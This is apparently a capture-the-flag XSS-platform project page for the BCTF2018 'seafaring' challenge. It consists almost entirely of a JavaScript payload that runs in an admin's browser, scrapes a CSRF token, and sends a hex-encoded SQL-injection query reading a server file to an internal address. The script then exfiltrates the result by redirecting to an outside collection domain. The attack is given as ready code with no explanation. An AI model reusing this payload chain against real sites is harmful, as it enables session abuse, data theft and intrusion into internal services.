 学习 https 用户：xiangfeng 个人设置 退出
项目名称: BCTF2018
项目代码:
function req(url,data){
    var xhr = new XMLHttpRequest();
    xhr.open("POST",url,false);
    xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
    xhr.send(data);
    var resp = xhr.responseText;
    return resp;
}
function getcsrf(){
    var xhr = new XMLHttpRequest();
    xhr.open("GET","http://seafaring.xctf.org.cn:9999/admin/index.php",false);
    xhr.send();
    var res = xhr.responseText;
    var csrftoken = res.match(/csrf_token = \"([a-z0-9]*)\"/ig)[0].split('= "')[1].replace('"','');
    return csrftoken;
}
function send(data){
    location.href = "http://data.ebcece08.w1n.pw/?data="+escape(data);
}
var ress = req("http://172.20.0.2:6379/","token="+getcsrf()+"&action=view_unreads&status=3%20%20and%201%3D2%
20union%20select%201%2Cload_file%280x2f70726f632f6e65742f617270%29%2C3%2C4%20from%20f111111ag%23");
send(ress);